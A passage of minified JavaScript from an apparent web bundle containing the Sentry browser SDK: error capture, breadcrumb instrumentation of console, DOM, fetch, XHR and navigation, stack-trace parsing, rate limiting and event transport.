s=t._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${e}`,packages:n.map(t=>({name:`${r}:@sentry/${t}`,version:o})),version:o}),t._metadata=s}function Vn(t,e){const n=e??Kn(t)??[];if(0===n.length)return;const r=t.getOptions(),s=function(t,e,n,r){const s={};return e?.sdk&&(s.sdk={name:e.sdk.name,version:e.sdk.version}),n&&r&&(s.dsn=te(r)),kn(s,[(o=t,[{type:"log",item_count:o.length,content_type:"application/vnd.sentry.items.log+json"},{items:o}])]);var o}(n,r._metadata,r.tunnel,t.getDsn());Xn().set(t,[]),t.emit("flushLogs"),t.sendEnvelope(s)}function Kn(t){return Xn().get(t)}function Xn(){return u("clientToLogBufferMap",()=>new WeakMap)}function Zn(t){void 0===t.user?.ip_address&&(t.user={...t.user,ip_address:"{{auto}}"})}function Qn(t){"aggregates"in t?void 0===t.attrs?.ip_address&&(t.attrs={...t.attrs,ip_address:"{{auto}}"}):void 0===t.ipAddress&&(t.ipAddress="{{auto}}")}function tr(t,e){const n=rr(t,e),r={type:ir(e),value:ar(e)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function er(t,e,n,r){const s=Ot(),o=s?.getOptions().normalizeDepth,i=function(t){for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];if(n instanceof Error)return n}return}(e),a={__serialized__:Ve(e,o)};if(i)return{exception:{values:[tr(t,i)]},extra:a};const c={exception:{values:[{type:b(e)?e.constructor.name:r?"UnhandledRejection":"Error",value:pr(e,{isUnhandledRejection:r})}]},extra:a};if(n){const e=rr(t,n);e.length&&(c.exception.values[0].stacktrace={frames:e})}return c}function nr(t,e){return{exception:{values:[tr(t,e)]}}}function rr(t,e){const n=e.stacktrace||e.stack||"",r=function(t){if(t&&sr.test(t.message))return 1;return 0}(e),s=function(t){if("number"==typeof t.framesToPop)return t.framesToPop;return 0}(e);try{return t(n,r,s)}catch{}return[]}const sr=/Minified React error #\d+;/i;function or(t){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&t instanceof WebAssembly.Exception}function ir(t){const e=t?.name;if(!e&&or(t)){return t.message&&Array.isArray(t.message)&&2==t.message.length?t.message[0]:"WebAssembly.Exception"}return e}function ar(t){const e=t?.message;return or(t)?Array.isArray(t.message)&&2==t.message.length?t.message[1]:"wasm exception":e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function cr(t,e,n,r,s){let o;if(m(e)&&e.error){return nr(t,e.error)}if(h(e)||f(e,"DOMException")){const s=e;if("stack"in e)o=nr(t,e);else{const e=s.name||(h(s)?"DOMError":"DOMException"),i=s.message?`${e}: ${s.message}`:e;o=ur(t,i,n,r),nt(o,i)}return"code"in s&&(o.tags={...o.tags,"DOMException.code":`${s.code}`}),o}if(l(e))return nr(t,e);if(v(e)||b(e)){return o=er(t,e,n,s),rt(o,{synthetic:!0}),o}return o=ur(t,e,n,r),nt(o,`${e}`,void 0),rt(o,{synthetic:!0}),o}function ur(t,e,n,r){const s={};if(r&&n){const r=rr(t,n);r.length&&(s.exception={values:[{value:e,stacktrace:{frames:r}}]}),rt(s,{synthetic:!0})}if(_(e)){const{__sentry_template_string__:t,__sentry_template_values__:n}=e;return s.logentry={message:t,params:n},s}return s.message=e,s}function pr(t,{isUnhandledRejection:e}){const n=function(t,e=40){const n=Object.keys(K(t));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=e)return H(r,e);for(let t=n.length;t>0;t--){const r=n.slice(0,t).join(", ");if(!(r.length>e))return t===n.length?r:H(r,e)}return""}(t),r=e?"promise rejection":"exception";if(m(t))return`Event \`ErrorEvent\` captured as ${r} with message \`${t.message}\``;if(b(t)){return`Event \`${function(t){try{const e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch{}}(t)}\` (type=${t.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}const dr=i;let lr=0;function fr(){return lr>0}function mr(t,e={}){if(!function(t){return"function"==typeof t}(t))return t;try{const e=t.__sentry_wrapped__;if(e)return"function"==typeof e?e:t;if(V(t))return t}catch{return t}const n=function(...n){try{const r=n.map(t=>mr(t,e));return t.apply(this,r)}catch(t){throw lr++,setTimeout(()=>{lr--}),It(r=>{var s,o;r.addEventProcessor(t=>(e.mechanism&&(nt(t,void 0,void 0),rt(t,e.mechanism)),t.extra={...t.extra,arguments:n},t)),s=t,xt().captureException(s,Ze(o))}),t}};try{for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])}catch{}G(n,t),Y(t,"__sentry_wrapped__",n);try{Object.getOwnPropertyDescriptor(n,"name").configurable&&Object.defineProperty(n,"name",{get:()=>t.name})}catch{}return n}function hr(){const t=O(),{referrer:e}=dr.document||{},{userAgent:n}=dr.navigator||{};return{url:t,headers:{...e&&{Referer:e},...n&&{"User-Agent":n}}}}class gr extends Wn{constructor(t){const e=(n=t,{release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:dr.SENTRY_RELEASE?.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...n});var n;Gn(e,"browser",["browser"],dr.SENTRY_SDK_SOURCE||"npm"),super(e);const{sendDefaultPii:r,sendClientReports:s,enableLogs:o,_experiments:i}=this._options,a=o??i?.enableLogs;dr.document&&(s||a)&&dr.document.addEventListener("visibilitychange",()=>{"hidden"===dr.document.visibilityState&&(s&&this._flushOutcomes(),a&&Vn(this))}),a&&(this.on("flush",()=>{Vn(this)}),this.on("afterCaptureLog",()=>{this._logFlushIdleTimeout&&clearTimeout(this._logFlushIdleTimeout),this._logFlushIdleTimeout=setTimeout(()=>{Vn(this)},5e3)})),r&&(this.on("postprocessEvent",Zn),this.on("beforeSendSession",Qn))}eventFromException(t,e){return function(t,e,n,r){const s=cr(t,e,n?.syntheticException||void 0,r);return rt(s),s.level="error",n?.event_id&&(s.event_id=n.event_id),Ct(s)}(this._options.stackParser,t,e,this._options.attachStacktrace)}eventFromMessage(t,e="info",n){return function(t,e,n="info",r,s){const o=ur(t,e,r?.syntheticException||void 0,s);return o.level=n,r?.event_id&&(o.event_id=r.event_id),Ct(o)}(this._options.stackParser,t,e,n,this._options.attachStacktrace)}_prepareEvent(t,e,n,r){return t.platform=t.platform||"javascript",super._prepareEvent(t,e,n,r)}}const _r={},yr={};function vr(t,e){_r[t]=_r[t]||[],_r[t].push(e)}function br(t,e){if(!yr[t]){yr[t]=!0;try{e()}catch(e){p&&F.error(`Error while instrumenting ${t}`,e)}}}function Sr(t,e){const n=t&&_r[t];if(n)for(const r of n)try{r(e)}catch(e){p&&F.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Je(r)}\nError:`,e)}}function Er(){"console"in i&&$.forEach(function(t){t in i.console&&J(i.console,t,function(e){return C[t]=e,function(...e){Sr("console",{args:e,level:t});const n=C[t];n?.apply(i.console,e)}})})}const wr=i;function Tr(){if(!("fetch"in wr))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function xr(t){return t&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function kr(t,e){const n="fetch";vr(n,t),br(n,()=>Ir(void 0,e))}function Ir(t,e=!1){e&&!function(){if("string"==typeof EdgeRuntime)return!0;if(!Tr())return!1;if(xr(wr.fetch))return!0;let t=!1;const e=wr.document;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n),n.contentWindow?.fetch&&(t=xr(n.contentWindow.fetch)),e.head.removeChild(n)}catch(t){p&&F.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return t}()||J(i,"fetch",function(e){return function(...n){const r=new Error,{method:s,url:o}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){const[e,n]=t;return{url:$r(e),method:Pr(n,"method")?String(n.method).toUpperCase():"GET"}}const e=t[0];return{url:$r(e),method:Pr(e,"method")?String(e.method).toUpperCase():"GET"}}(n),a={args:n,fetchData:{method:s,url:o},startTimestamp:1e3*ct(),virtualError:r,headers:Cr(n)};return t||Sr("fetch",{...a}),e.apply(i,n).then(async e=>(t?t(e):Sr("fetch",{...a,endTimestamp:1e3*ct(),response:e}),e),t=>{if(Sr("fetch",{...a,endTimestamp:1e3*ct(),error:t}),l(t)&&void 0===t.stack&&(t.stack=r.stack,Y(t,"framesToPop",1)),t instanceof TypeError&&("Failed to fetch"===t.message||"Load failed"===t.message||"NetworkError when attempting to fetch resource."===t.message))try{const e=new URL(a.fetchData.url);t.message=`${t.message} (${e.host})`}catch{}throw t})}})}function Or(t){let e;try{e=t.clone()}catch{return}!async function(t,e){if(t?.body){const n=t.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},9e4);let o=!0;for(;o;){let t;try{t=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:s}=await r.read();clearTimeout(t),s&&(e(),o=!1)}catch{o=!1}finally{clearTimeout(t)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}(e,()=>{Sr("fetch-body-resolved",{endTimestamp:1e3*ct(),response:t})})}function Pr(t,e){return!!t&&"object"==typeof t&&!!t[e]}function $r(t){return"string"==typeof t?t:t?Pr(t,"url")?t.url:t.toString?t.toString():"":""}function Cr(t){const[e,n]=t;try{if("object"==typeof n&&null!==n&&"headers"in n&&n.headers)return new Headers(n.headers);if(T(e))return new Headers(e.headers)}catch{}}const Ar=100;function Rr(t,e){const n=Ot(),r=kt();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=Ar}=n.getOptions();if(o<=0)return;const i={timestamp:ot(),...t},a=s?A(()=>s(i,e)):i;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,e),r.addBreadcrumb(a,o))}function Lr(t){return"warn"===t?"warning":["fatal","error","warning","log","info","debug"].includes(t)?t:"log"}function Dr(t){return void 0===t?void 0:t>=400&&t<500?"warning":t>=500?"error":void 0}function jr(t){return"isRelative"in t}function Nr(t,e){const n=t.indexOf("://")<=0&&0!==t.indexOf("//"),r=e??(n?"thismessage:/":void 0);try{if("canParse"in URL&&!URL.canParse(t,r))return;const e=new URL(t,r);return n?{isRelative:n,pathname:e.pathname,search:e.search,hash:e.hash}:e}catch{}}function Mr(t){if(jr(t))return t.pathname;const e=new URL(t);return e.search="",e.hash="",["80","443"].includes(e.port)&&(e.port=""),e.password&&(e.password="%filtered%"),e.username&&(e.username="%filtered%"),e.toString()}function qr(t){if(!t)return{};const e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};const n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],search:n,hash:r,relative:e[5]+n+r}}const Ur=i;let Fr,Hr,Br;function zr(){if(!Ur.document)return;const t=Sr.bind(null,"dom"),e=Wr(t,!0);Ur.document.addEventListener("click",e,!1),Ur.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach(e=>{const n=Ur,r=n[e]?.prototype;r?.hasOwnProperty?.("addEventListener")&&(J(r,"addEventListener",function(e){return function(n,r,s){if("click"===n||"keypress"==n)try{const r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){const r=Wr(t);o.handler=r,e.call(this,n,r,s)}o.refCount++}catch{}return e.call(this,n,r,s)}}),J(r,"removeEventListener",function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{const n=this.__sentry_instrumentation_handlers__||{},s=n[e];s&&(s.refCount--,s.refCount<=0&&(t.call(this,e,s.handler,r),s.handler=void 0,delete n[e]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch{}return t.call(this,e,n,r)}}))})}function Wr(t,e=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(t){try{return t.target}catch{return null}}(n);if(function(t,e){return"keypress"===t&&(!e?.tagName||"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName&&!e.isContentEditable)}(n.type,r))return;Y(n,"_sentryCaptured",!0),r&&!r._sentryId&&Y(r,"_sentryId",Q());const s="keypress"===n.type?"input":n.type;if(!function(t){if(t.type!==Hr)return!1;try{if(!t.target||t.target._sentryId!==Br)return!1}catch{}return!0}(n)){t({event:n,name:s,global:e}),Hr=n.type,Br=r?r._sentryId:void 0}clearTimeout(Fr),Fr=Ur.setTimeout(()=>{Br=void 0,Hr=void 0},1e3)}}const Jr="__sentry_xhr_v3__";function Yr(t){vr("xhr",t),br("xhr",Gr)}function Gr(){if(!Ur.XMLHttpRequest)return;const t=XMLHttpRequest.prototype;t.open=new Proxy(t.open,{apply(t,e,n){const r=new Error,s=1e3*ct(),o=g(n[0])?n[0].toUpperCase():void 0,i=function(t){if(g(t))return t;try{return t.toString()}catch{}return}(n[1]);if(!o||!i)return t.apply(e,n);e[Jr]={method:o,url:i,request_headers:{}},"POST"===o&&i.match(/sentry_key/)&&(e.__sentry_own_request__=!0);const a=()=>{const t=e[Jr];if(t&&4===e.readyState){try{t.status_code=e.status}catch{}Sr("xhr",{endTimestamp:1e3*ct(),startTimestamp:s,xhr:e,virtualError:r})}};return"onreadystatechange"in e&&"function"==typeof e.onreadystatechange?e.onreadystatechange=new Proxy(e.onreadystatechange,{apply:(t,e,n)=>(a(),t.apply(e,n))}):e.addEventListener("readystatechange",a),e.setRequestHeader=new Proxy(e.setRequestHeader,{apply(t,e,n){const[r,s]=n,o=e[Jr];return o&&g(r)&&g(s)&&(o.request_headers[r.toLowerCase()]=s),t.apply(e,n)}}),t.apply(e,n)}}),t.send=new Proxy(t.send,{apply(t,e,n){const r=e[Jr];if(!r)return t.apply(e,n);void 0!==n[0]&&(r.body=n[0]);return Sr("xhr",{startTimestamp:1e3*ct(),xhr:e}),t.apply(e,n)}})}let Vr;function Kr(t){const e="history";vr(e,t),br(e,Xr)}function Xr(){function t(t){return function(...e){const n=e.length>2?e[2]:void 0;if(n){const r=Vr,s=function(t){try{return new URL(t,Ur.location.origin).toString()}catch{return t}}(String(n));if(Vr=s,r===s)return t.apply(this,e);Sr("history",{from:r,to:s})}return t.apply(this,e)}}Ur.addEventListener("popstate",()=>{const t=Ur.location.href,e=Vr;if(Vr=t,e===t)return;Sr("history",{from:e,to:t})}),"history"in wr&&wr.history&&(J(Ur.history,"pushState",t),J(Ur.history,"replaceState",t))}const Zr="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Qr=1024,ts=(t={})=>{const e={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:"Breadcrumbs",setup(t){var n;e.console&&function(t){const e="console";vr(e,t),br(e,Er)}(function(t){return function(e){if(Ot()!==t)return;const n={category:"console",data:{arguments:e.args,logger:"console"},level:Lr(e.level),message:B(e.args," ")};if("assert"===e.level){if(!1!==e.args[0])return;n.message=`Assertion failed: ${B(e.args.slice(1)," ")||"console.assert"}`,n.data.arguments=e.args.slice(1)}Rr(n,{input:e.args,level:e.level})}}(t)),e.dom&&(n=function(t,e){return function(n){if(Ot()!==t)return;let r,s,o="object"==typeof e?e.serializeAttribute:void 0,i="object"==typeof e&&"number"==typeof e.maxStringLength?e.maxStringLength:void 0;i&&i>Qr&&(Zr&&F.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${i} was configured. Sentry will use 1024 instead.`),i=Qr),"string"==typeof o&&(o=[o]);try{const t=n.event,e=function(t){return!!t&&!!t.target}(t)?t.target:t;r=k(e,{keyAttrs:o,maxStringLength:i}),s=P(e)}catch{r="<unknown>"}if(0===r.length)return;const a={category:`ui.${n.name}`,message:r};s&&(a.data={"ui.component_name":s}),Rr(a,{event:n.event,name:n.name,global:n.global})}}(t,e.dom),vr("dom",n),br("dom",zr)),e.xhr&&Yr(function(t){return function(e){if(Ot()!==t)return;const{startTimestamp:n,endTimestamp:r}=e,s=e.xhr[Jr];if(!n||!r||!s)return;const{method:o,url:i,status_code:a,body:c}=s,u={method:o,url:i,status_code:a},p={xhr:e.xhr,input:c,startTimestamp:n,endTimestamp:r},d={category:"xhr",data:u,type:"http",level:Dr(a)};t.emit("beforeOutgoingRequestBreadcrumb",d,p),Rr(d,p)}}(t)),e.fetch&&kr(function(t){return function(e){if(Ot()!==t)return;const{startTimestamp:n,endTimestamp:r}=e;if(r&&(!e.fetchData.url.match(/sentry_key/)||"POST"!==e.fetchData.method))if(e.fetchData.method,e.fetchData.url,e.error){const s=e.fetchData,o={data:e.error,input:e.args,startTimestamp:n,endTimestamp:r},i={category:"fetch",data:s,level:"error",type:"http"};t.emit("beforeOutgoingRequestBreadcrumb",i,o),Rr(i,o)}else{const s=e.response,o={...e.fetchData,status_code:s?.status};e.fetchData.request_body_size,e.fetchData.response_body_size;const i={input:e.args,response:s,startTimestamp:n,endTimestamp:r},a={category:"fetch",data:o,type:"http",level:Dr(o.status_code)};t.emit("beforeOutgoingRequestBreadcrumb",a,i),Rr(a,i)}}}(t)),e.history&&Kr(function(t){return function(e){if(Ot()!==t)return;let n=e.from,r=e.to;const s=qr(dr.location.href);let o=n?qr(n):void 0;const i=qr(r);o?.path||(o=s),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),s.protocol===o.protocol&&s.host===o.host&&(n=o.relative),Rr({category:"navigation",data:{from:n,to:r}})}}(t)),e.sentry&&t.on("beforeSendEvent",function(t){return function(e){Ot()===t&&Rr({category:"sentry."+("transaction"===e.type?"transaction":"event"),event_id:e.event_id,level:e.level,message:et(e)},{event:e})}}(t))}}};const es=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],ns=(t={})=>{const e={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...t};return{name:"BrowserApiErrors",setupOnce(){e.setTimeout&&J(dr,"setTimeout",rs),e.setInterval&&J(dr,"setInterval",rs),e.requestAnimationFrame&&J(dr,"requestAnimationFrame",ss),e.XMLHttpRequest&&"XMLHttpRequest"in dr&&J(XMLHttpRequest.prototype,"send",os);const t=e.eventTarget;if(t){(Array.isArray(t)?t:es).forEach(t=>function(t,e){const n=dr,r=n[t]?.prototype;if(!r?.hasOwnProperty?.("addEventListener"))return;J(r,"addEventListener",function(n){return function(r,s,o){try{"function"==typeof s.handleEvent&&(s.handleEvent=mr(s.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Je(s),target:t},handled:!1,type:"instrument"}}))}catch{}return e.unregisterOriginalCallbacks&&function(t,e,n){t&&"object"==typeof t&&"removeEventListener"in t&&"function"==typeof t.removeEventListener&&t.removeEventListener(e,n)}(this,r,s),n.apply(this,[r,mr(s,{mechanism:{data:{function:"addEventListener",handler:Je(s),target:t},handled:!1,type:"instrument"}}),o])}}),J(r,"removeEventListener",function(t){return function(e,n,r){try{const s=n.__sentry_wrapped__;s&&t.call(this,e,s,r)}catch{}return t.call(this,e,n,r)}})}(t,e))}}}};function rs(t){return function(...e){const n=e[0];return e[0]=mr(n,{mechanism:{data:{function:Je(t)},handled:!1,type:"instrument"}}),t.apply(this,e)}}function ss(t){return function(e){return t.apply(this,[mr(e,{mechanism:{data:{function:"requestAnimationFrame",handler:Je(t)},handled:!1,type:"instrument"}})])}}function os(t){return function(...e){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(t=>{t in n&&"function"==typeof n[t]&&J(n,t,function(e){const n={mechanism:{data:{function:t,handler:Je(e)},handled:!1,type:"instrument"}},r=V(e);return r&&(n.mechanism.data.handler=Je(r)),mr(e,n)})}),t.apply(this,e)}}const is=()=>({name:"BrowserSession",setupOnce(){void 0!==dr.document?(en({ignoreDuration:!0}),sn(),Kr(({from:t,to:e})=>{void 0!==t&&t!==e&&(en({ignoreDuration:!0}),sn())})):Zr&&F.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.")}});let as=null;function cs(t){const e="error";vr(e,t),br(e,us)}function us(){as=i.onerror,i.onerror=function(t,e,n,r,s){return Sr("error",{column:r,error:s,line:n,msg:t,url:e}),!!as&&as.apply(this,arguments)},i.onerror.__SENTRY_INSTRUMENTED__=!0}let ps=null;function ds(t){const e="unhandledrejection";vr(e,t),br(e,ls)}function ls(){ps=i.onunhandledrejection,i.onunhandledrejection=function(t){return Sr("unhandledrejection",t),!ps||ps.apply(this,arguments)},i.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const fs=(t={})=>{const e={onerror:!0,onunhandledrejection:!0,...t};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(t){e.onerror&&(!function(t){cs(e=>{const{stackParser:n,attachStacktrace:r}=hs();if(Ot()!==t||fr())return;const{msg:s,url:o,line:i,column:a,error:c}=e,u=function(t,e,n,r){const s=t.exception=t.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,p=n,d=g(e)&&e.length>0?e:O();0===c.length&&c.push({colno:u,filename:d,function:Ue,in_app:!0,lineno:p});return t}(cr(n,c||s,void 0,r,!1),o,i,a);u.level="error",tn(u,{originalException:c,mechanism:{handled:!1,type:"onerror"}})})}(t),ms("onerror")),e.onunhandledrejection&&(!function(t){ds(e=>{const{stackParser:n,attachStacktrace:r}=hs();if(Ot()!==t||fr())return;const s=function(t){if(y(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch{}return t}(e),o=y(s)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(s)}`}]}}:cr(n,s,void 0,r,!0);o.level="error",tn(o,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})})}(t),ms("onunhandledrejection"))}}};function ms(t){Zr&&F.log(`Global Handler attached: ${t}`)}function hs(){const t=Ot();return t?.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}const gs=()=>({name:"HttpContext",preprocessEvent(t){if(!dr.navigator&&!dr.location&&!dr.document)return;const e=hr(),n={...e.headers,...t.request?.headers};t.request={...e,...t.request,headers:n}}});function _s(t,e,n,r,s,o){if(!s.exception?.values||!o||!E(o.originalException,Error))return;const i=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;i&&(s.exception.values=ys(t,e,r,o.originalException,n,s.exception.values,i,0))}function ys(t,e,n,r,s,o,i,a){if(o.length>=n+1)return o;let c=[...o];if(E(r[s],Error)){vs(i,a);const o=t(e,r[s]),u=c.length;bs(o,s,u,a),c=ys(t,e,n,r[s],s,[o,...c],o,u)}return Array.isArray(r.errors)&&r.errors.forEach((r,o)=>{if(E(r,Error)){vs(i,a);const u=t(e,r),p=c.length;bs(u,`errors[${o}]`,p,a),c=ys(t,e,n,r,s,[u,...c],u,p)}}),c}function vs(t,e){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,..."AggregateError"===t.type&&{is_exception_group:!0},exception_id:e}}function bs(t,e,n,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:e,exception_id:n,parent_id:r}}const Ss=(t={})=>{const e=t.limit||5,n=t.key||"cause";return{name:"LinkedErrors",preprocessEvent(t,r,s){_s(tr,s.getOptions().stackParser,n,e,t,r)}}};function Es(t,e,n,r){const s={filename:t,function:"<anonymous>"===e?Ue:e,in_app:!0};return void 0!==n&&(s.lineno=n),void 0!==r&&(s.colno=r),s}const ws=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Ts=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,xs=/\((\S*)(?::(\d+))(?::(\d+))\)/,ks=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Is=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Os=Be(...[[30,t=>{const e=ws.exec(t);if(e){const[,t,n,r]=e;return Es(t,Ue,+n,+r)}const n=Ts.exec(t);if(n){if(n[2]&&0===n[2].indexOf("eval")){const t=xs.exec(n[2]);t&&(n[2]=t[1],n[3]=t[2],n[4]=t[3])}const[t,e]=Ps(n[1]||Ue,n[2]);return Es(e,t,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],[50,t=>{const e=ks.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){const t=Is.exec(e[3]);t&&(e[1]=e[1]||"eval",e[3]=t[1],e[4]=t[2],e[5]="")}let t=e[3],n=e[1]||Ue;return[n,t]=Ps(n,t),Es(t,n,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}}]]),Ps=(t,e)=>{const n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:Ue,n?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]},$s=Symbol.for("SentryBufferFullError");function Cs(t){const e=[];function n(t){return e.splice(e.indexOf(t),1)[0]||Promise.resolve(void 0)}return{$:e,add:function(r){if(!(void 0===t||e.length<t))return At($s);const s=r();return-1===e.indexOf(s)&&e.push(s),s.then(()=>n(s)).then(null,()=>n(s).then(null,()=>{})),s},drain:function(t){return new Rt((n,r)=>{let s=e.length;if(!s)return n(!0);const o=setTimeout(()=>{t&&t>0&&n(!1)},t);e.forEach(t=>{Ct(t).then(()=>{--s||(clearTimeout(o),n(!0))},r)})})}}}function As(t,{statusCode:e,headers:n},r=Date.now()){const s={...t},o=n?.["x-sentry-rate-limits"],i=n?.["retry-after"];if(o)for(const t of o.trim().split(",")){const[e,n,,,o]=t.split(":",5),i=parseInt(e,10),a=1e3*(isNaN(i)?60:i);if(n)for(const t of n.split(";"))"metric_bucket"===t&&o&&!o.split(";").includes("custom")||(s[t]=r+a);else s.all=r+a}else i?s.all=r+function(t,e=Date.now()){const n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${t}`);return isNaN(r)?6e4:r-e}(i,r):429===e&&(s.all=r+6e4);return s}function Rs(t,e,n=Cs(t.bufferSize||64)){let r={};return{send:function(s){const o=[];if(On(s,(e,n)=>{const s=Ln(n);!function(t,e,n=Date.now()){return function(t,e){return t[e]||t.all||0}(t,e)>n}(r,s)?o.push(e):t.recordDroppedEvent("ratelimit_backoff",s)}),0===o.length)return Ct({});const i=kn(s[0],o),a=e=>{On(i,(n,r)=>{t.recordDroppedEvent(e,Ln(r))})};return n.add(()=>e({body:$n(i)}).then(t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&p&&F.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),r=As(r,t),t),t=>{throw a("network_error"),p&&F.error("Encountered error running transport request:",t),t})).then(t=>t,t=>{if(t===$s)return p&&F.error("Skipped sending event because buffer is full."),a("queue_overflow"),Ct({});throw t})},flush:t=>n.drain(t)}}const Ls="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Ds={};function js(t){const e=Ds[t];if(e)return e;let n=Ur[t];if(xr(n))return Ds[t]=n.bind(Ur);const r=Ur.document;if(r&&"function"==typeof r.createElement)try{const e=r.createElement("iframe");e.hidden=!0,r.head.appendChild(e);const s=e.contentWindow;s?.[t]&&(n=s[t]),r.head.removeChild(e)}catch(e){Ls&&F.warn(`Could not create sandbox iframe for ${t} check, bailing to window.${t}: `,e)}return n?Ds[t]=n.bind(Ur):n}function Ns(t){Ds[t]=void 0}function Ms(t,e=js("fetch")){let n=0,r=0;return Rs(t,function(s){const o=s.body.length;n+=o,r++;const i={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:t.headers,keepalive:n<=6e4&&r<15,...t.fetchOptions};if(!e)return Ns("fetch"),At("No fetch implementation available");try{return e(t.url,i).then(t=>(n-=o,r--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}}))}catch(t){return Ns("fetch"),n-=o,r--,At(t)}})}function qs(){return!!function(){if(void 0===dr.window)return!1;const t=dr;if(t.nw)return!1;const e=t.chrome||t.browser;if(!e?.runtime?.id)return!1;const n=O(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(dr===dr.top&&r.some(t=>n.startsWith(`${t}://`)))}()&&(Zr&&A(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0)}var Us=n(6540);class Fs{constructor(t={}){this._traceId=t.traceId||ft(),this._spanId=t.spanId||mt()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:0}}end(t){}setAttribute(t,e){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,e,n){return this}addLink(t){return this}addLinks(t){return this}recordException(t,e){}}function Hs(t){if(!t||0===t.length)return;const e={};return t.forEach(t=>{const n=t.attributes||{},r=n[Ft],s=n[Ht];"string"==typeof r&&"number"==typeof s&&(e[t.name]={value:s,unit:r})}),e}class 